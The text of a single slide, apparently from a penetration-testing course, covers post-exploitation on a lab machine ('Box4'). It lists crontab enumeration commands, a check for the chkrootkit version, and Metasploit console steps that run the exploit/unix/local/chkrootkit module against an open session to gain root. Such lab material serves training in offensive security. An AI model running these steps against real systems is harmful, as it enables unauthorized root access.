

Linux Privilege Escalation
Http Methods - Box4 - Part 3 Post Exploitation
Enumerate crontab:
cat /etc/crontab
ls /etc/cron.daily
Finding chkrootkit:
chkrootkit -V
Privilege Escalation with chkrootkit:
use exploit/unix/local/chkrootkit
set session 1
set lport 8080
exploit